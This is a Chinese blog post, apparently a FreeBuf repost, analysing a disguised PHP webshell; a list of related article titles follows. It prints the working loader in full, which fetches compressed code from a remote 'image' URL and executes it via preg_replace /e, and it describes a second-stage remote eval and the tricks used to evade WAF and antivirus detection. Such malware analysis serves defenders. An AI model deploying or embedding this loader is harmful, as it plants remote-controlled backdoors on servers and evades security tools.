一款猥琐的PHP后门分析



Webshell代码如下:

<?php

error_reporting(0);

session_start();

header("Content-type:text/html;charset=utf-8");if(empty($_SESSION['api'])) $_SESSION['api']=substr(file_get_contents(sprintf('%s?%s',pack("H*",'687474703a2f2f377368656c6c2e676f6f676c65636f64652e636f6d2f73766e2f6d616b652e6a7067'),uniqid())),3649);

@preg_replace("~(.*)~ies",gzuncompress($_SESSION['api']),null);

?>关键看下面这句代码,

sprintf('%s?%s',pack("H*",'687474703a2f2f377368656c6c2e676f6f676c65636f64652e636f6d2f73766e2f6d616b652e6a7067'),uniqid())这里执行之后其实是一张图片,解密出来的图片地址如下:

http://7shell.googlecode.com/svn/make.jpg?53280b00f1e85然后调用file_get_contents函数读取图片为字符串,然后substr取3649字节之后的内容,再调用gzuncompress解压,得到真正的代码。最后调用preg_replace的修饰符e来执行恶意代码的。这里执行以下语句来还原出恶意样本代码,

<?php

echo gzuncompress(substr(file_get_contents(sprintf('%s?%s',pack("H*",'687474703a2f2f377368656c6c2e676f6f676c65636f64652e636f6d2f73766e2f6d616b652e6a7067'),uniqid())),3649));

?>如图所示:



分析这段代码,发现这是一个伪装的404木马(这里实在是太猥琐了…),其实整个webshell就一个class外加三个function,如图

首先我先看一下它的前端html代码,其中有这么一段js程序

document.onkeydown = function(e) {vartheEvent = window.event || e;

var code = theEvent.keyCode || theEvent.which;

if (80 == code) {$("login").style.display = "block"

}

}

这里它用document.onkeydown获取用户敲击键盘事件,当code等于80的时候显示login这个div,这里查询了一下keyCode的对照表,查到80对应p和P键

所以触发webshell登陆需要按p键(不按P键页面就是一个空白页,看不到登陆框),如图所示:



再回到服务端php代码中,可以看到程序用的是对称加密,并且将登陆密码作为加密key,代码如图所示:

再看init()的逻辑

如图所示,先看这句代码

$true =

@gzuncompress(gzuncompress(Crypt::decrypt(pack('H*', '789c63ac0bbec7b494f12cdb02f6dfac3f833731cf093e163a892990793ebf0a9f1c6b18bb68983b3b47a022002a840c59'), $_POST['key'], true)));根据这个解密逻辑我们可以推出,这里其实是将字符串true做了以下加密处理,

unpack('H*',Crypt::encrypt(gzcompress(gzcompress('true')),$_POST['key'] , true))所以当输入正确密码的时候@gzuncompress返回字符串true,然后程序调用setcookie给客户端返回$_COOKIE[‘key’],然后值得提一下的是后面这个exit('{"status":"on"}'),这里它与前端代码联系很紧密,我们看前端有个callback函数,如下

function callback() {varjson = eval("(" + this.responseText + ")");

if (json.status=='on'){window.location.reload();

return;}if (json.notice) {$("notice").style.display = "block";$("notice").innerHTML = json.notice;

sideOut();}

}这里执行exit('{"status":"on"}')会返回json串{"status":"on"},此时前端js代码classback()获取到此响应会执行window.location.reload()刷新,再次请求正好带上前面获取的cookie,然后执行判断COOKIE的逻辑,如图所示



这里跟前面POST的逻辑一样,下面当判断为’true’以后,这里又请求了一张图片,pack出来地址为http://2012heike.googlecode.com/svn/trunk/code.jpg,然后调用_REQUEST获取图片内容,解密解压之后再eval,分析之后发现code.jpg中才是真正的webshell经过加密压缩之后的内容。这里我跟踪了一下代码打印出了真正执行的webshell的内容,



登陆成功之后如图所示:

总结:

这是一个高度隐蔽的webshell,它没有在其代码中用到一些危险函数和敏感字,而是将真正的shell内容经过层层加密处理之后保存到图片当中,丢到服务器上只留下一个url,并且url还是经过加密处理的,所以对外看没有任何特征可寻,过掉了大多数waf以及杀软的查杀。。作者的利用思路新颖,并且前端后端结合紧密,代码精简,各种奇技淫巧,有别于常见的webshell后门,令人佩服!

转载地址:http://www.freebuf.com/articles/web/29307.html

一款猥琐的PHP后门分析相关推荐

- PHP后门新玩法:一款猥琐的PHP后门分析

近日,360网站卫士安全团队近期捕获一个基于PHP实现的webshell样本,其巧妙的代码动态生成方式,猥琐的自身页面伪装手法,让我们在分析这个样本的过程中感受到相当多的乐趣.接下来就让我们一同共赏这 ...

- 在线php后门查找,一款猥琐的PHP后门分析

近日,360网站卫士安全团队近期捕获一个基于PHP实现的webshell样本,其巧妙的代码动态生成方式,猥琐的自身页面伪装手法,让我们在分析这个样本的过程中感受到相当多的乐趣.接下来就让我们一同共赏这 ...

- php webshell 分析,一款奇葩的PHP Webshell后门分析

近日,360网站卫士安全团队近期捕获一个基于PHP实现的webshell样本,其巧妙的代码动态生成方式,猥琐的自身页面伪装手法,让我们在分析这个样本的过程中感受到相当多的乐趣.接下来就让我们一同共赏这 ...

- Captcha插件后门分析和修复

0×00 前言 近日看到网上爆出wordpress官方插件captcha出现后门,大惊,本人当初千辛万苦找验证码插件,在十几个插件中选了这款,感觉还挺好用,竟然爆后门,赶紧去博客 排查,还好由于安装比 ...

- 猥琐思路复现Spring WebFlow远程代码执行

本文讲的是猥琐思路复现Spring WebFlow远程代码执行,说明:做安全的,思路不猥琐是日不下站的,必须变的猥琐起来,各种思路就会在你脑海中迸发. 1.不温不火的漏洞 这个漏洞在六月份的时候就被提 ...

- (转)无特征过狗一句话猥琐思路

0×01 姿势一 我们知道PHP动态函数很有意思,那么你猜到了,姿势一就是: <?php$_POST['xx']($_POST['oo']);?> 注意XX参数设置成EVAL是不行的哦, ...

- 你认识的老罗又回来了!罗永浩:我的创造力才刚刚开始猥琐发育

[TechWeb]昨日晚间,锤子科技CEO罗永浩在微博回复了大象公会创办人黄章晋的关于<吴晓波说罗永浩一个是梦太大,一个是入错行,吴主任说罗永浩深刻地改变了世界,请问你怎么评价他们的看法?> ...

- 不宜猥琐惊世人 猥琐哥横空出世

传说中的猥琐哥,横空出世,见得着光的.... 不要迷恋哥,哥其实就是有点小猥琐 猥琐世人难为谈,侃侃而谈为萎缩 其实哥的内心世界里面一直充满着这样的幻想,有一天能能笑着对你说"哥,嫁给姐吧! ...

- PhpStudy 后门分析

作者:Hcamael@知道创宇404实验室 时间:2019年9月26日 原文链接:https://paper.seebug.org/1044/ 背景介绍 2019/09/20,一则杭州警方通报打击涉网 ...

最新文章

- 如何使用vs来运行box2d中Testbed的案例

- Django源码分析9:model.py表结构的初始化概述

- 表观调控高通量测序分析培训开课啦

- 引用计数(Reference Counting)和代理(Proxy)的应用

- python判断是否为类的实例,是否为子类

- mysql中删除标识列的语句_MySQL中一些常用的数据表操作语句笔记

- MySQL5.6 Waiting for Commit Lock

- 走近分形与混沌(part6)--奇异吸引子与蝴蝶效应

- 28家知名IT公司名称的由来

- 安装win7系统不能开机启动服务器,win7系统开机启动项不能加载的原因分析及解决...

- 常用的富文本编辑器推荐

- 跨域资源共享 CORS 详解

- 小程序webview不全屏_小程序不在小(深度)

- 定时任务调度框架实现总结

- Spark SQL 和 Hive UDF ExceptionInInitializerError getRemoteBlockReaderFromTcp BlockReaderFactory

- python源码不需要编译成二进制代码_编译 Python 源代码

- VS连接SQL Server 2008,并实现登录和注册功能

- 【CV】细粒度图像分割 (FGIS)

- 为什么很多人上了研究生变得不快乐了?

- 流程图中参与者_探索流程参与者的移动流程门户